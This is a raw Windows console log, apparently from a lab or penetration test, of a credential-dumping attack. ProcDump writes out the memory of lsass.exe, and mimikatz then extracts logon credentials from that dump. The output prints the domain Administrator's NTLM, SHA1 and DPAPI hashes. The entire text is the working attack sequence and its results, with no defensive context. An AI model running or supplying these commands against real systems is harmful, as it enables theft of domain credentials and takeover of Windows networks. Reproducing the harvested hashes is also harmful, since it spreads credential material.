 C:\Users\Administrator\Desktop>procdump64.exe -accepteula -ma lsass.exe lsass.dmp
ProcDump v10.11 - Sysinternals process dump utility
Copyright (C) 2009-2021 Mark Russinovich and Andrew Richards
Sysinternals - www.sysinternals.com
[15:00:01] Dump 1 initiated: C:\Users\Administrator\Desktop\lsass.dmp
[15:00:04] Dump 1 writing: Estimated dump file size is 136 MB.
[15:00:14] Dump 1 complete: 136 MB written in 13.5 seconds
[15:00:15] Dump count reached.
C:\Users\Administrator\Desktop>mimikatz.exe "sekurlsa::minidump lsass.dmp" "sekurlsa::logonPasswords full" "exit"
.#####. mimikatz 2.2.0 (x64) #19041 May 31 2021 00:08:47
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # sekurlsa::minidump lsass.dmp
Switch to MINIDUMP : 'lsass.dmp'
mimikatz(commandline) # sekurlsa::logonPasswords full
Opening : 'lsass.dmp' file for minidump...
Authentication Id : 0 ; 337970 (00000000:00052832)
Session : Interactive from 1
User Name : Administrator
Domain : SHMILY
Logon Server : WIN2016DC
Logon Time : 2022/3/25 14:18:27
SID : S-1-5-21-2538459943-234226500-2279554078-500
msv :
[00000005] Primary
* Username : Administrator
* Domain : SHMILY
* NTLM : 467319ec99146d3b22787d4d1966046f
* SHA1 : 62035222f271f5b2e20ac484909a9755197524ae
* DPAPI : 5eb5c114376f0c40bd7097a6e3ec8b2f
tspkg :
wdigest :
* Username : Administrator
* Domain : SHMILY
* Password : (null)
kerberos :